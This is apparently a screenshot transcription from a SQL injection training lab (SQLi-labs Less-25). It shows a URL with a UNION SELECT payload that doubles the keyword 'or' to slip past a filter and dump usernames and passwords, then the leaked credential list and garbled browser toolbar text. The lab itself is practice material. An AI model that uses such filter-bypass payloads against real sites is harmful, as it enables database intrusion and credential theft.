 http://sqli.pl/Less-25/?id=-1' union select 1,2,(select group_concat(username,':',passwoord+SEPARATOORR+0x3c62723e) from users) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:0
Angelina:0
Dummy:0
secure:0
stupid:0
superman:0
batman:0
admin:1234
admin1:0
admin2:0
admin3:0
dhakkan:0
admin4:0
admin'#sec:123